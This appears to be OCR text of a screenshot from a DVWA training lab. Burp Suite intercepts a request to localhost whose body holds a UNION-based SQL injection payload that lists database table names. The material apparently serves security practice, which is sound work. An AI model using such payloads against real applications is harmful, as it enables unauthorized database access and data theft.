 Attività
Burp Suite Community Edition
ven 14 feb 13:28
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/vulnerabilities/sqli/
12 Cookie: PHPSESSID=n74g983d2813j0hp4qouvjstd7; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 id=1 OR 1=1 UNION SELECT NULL, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#&Submit=Submit
? < + > Type a search term 0 matches
In attesa di localhost…